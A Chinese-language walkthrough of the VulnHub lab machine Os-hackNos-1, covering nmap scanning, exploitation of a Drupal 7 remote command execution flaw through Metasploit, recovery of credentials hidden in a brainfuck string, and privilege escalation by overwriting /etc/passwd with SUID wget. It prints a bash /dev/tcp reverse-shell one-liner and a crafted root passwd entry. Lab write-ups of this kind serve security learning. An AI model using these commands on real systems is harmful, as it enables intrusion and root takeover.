

vulnhub靶机Os-hackNos-1



信息搜集

nmap -sP 192.168.114.0/24

找到开放机器192.168.114.140这台机器,再对这台靶机进行端口扫描。



这里对他的端口开放进行扫描,看一下他的端口开放服务。

nmap -sV -A -p 1-65535 192.168.114.140

看一下具体网页发现是个apache的网页。



经过dirb进行目录的爆破,发现这么一个目录http://192.168.114.140/drupal/,它的下面还有一些子目录,访问是一个登录界面。



这个时候就可以开始查指纹了,用 wappalyzer这个插件,或者是whatweb以及在线网站都可以。

看到了具体的版本号:Apache 2.4.18,drupal7



到msf下看看有没有什么能够利用的漏洞。

发现一个18年的远程命令执行漏洞,而且在msf上他的评级是excellent。

常规方法利用,获取到了一个session会话,但是执行不了命令,进入到shell。



将Shell转换成为交互式的TTY:python3 -c "import pty;pty.spawn('/bin/bash')"

进入网站根目录:



发现alexander.txt文件。

得到遗传base64密文,解码得到以船奇怪的东西,感觉有点像以前的jsfuck,放控制台没结果,那应该不是了

+++++ +++++ [->++ +++++ +++<] >++++ ++.-- ----- --.<+ ++[-> +++<] >+++.

----- ---.< +++[- >+++< ]>+++ ++.<+ +++++ +[->- ----- -<]>- ----- --.<+

++[-> +++<] >++++ +.<++ +++[- >++++ +<]>. ++.++ +++++ +.--- ---.< +++[-

>+++< ]>+++ +.<++ +++++ [->-- ----- <]>-. <+++[ ->--- <]>-- -.+.- ---.+

++.<

随便截取一段,百度一下,百度,永远滴神!

发现是brainfuck,一种摩尔编码。

https://www.splitbrain.org/services/ook

解码:james:Hacker@4514

因为22端口开着的,所以尝试登陆没成功。



继续准备提权,查看suid程序。

嫌弃他操作不方便反弹了一下shell。

bash -i >& /dev/tcp/192.168.114.128/2333 0>&1

看到wget,可以进行提权。

具体思路是:利用wget,增加一个root权限用户



再kali端生成一个账号为admin123,密码为111111的账号。

$1$admin$2WRLhTGcIMgZ7OhwCpREK1



改格式:

admin123:$1$admin$2WRLhTGcIMgZ7OhwCpREK1:0:0::/root:/bin/bash

放到网站目录下,然后利用gwget进行保存,让他覆盖掉/etc/passwd。



su admin123进行登录,一切就ok了,我们成功实现了提权。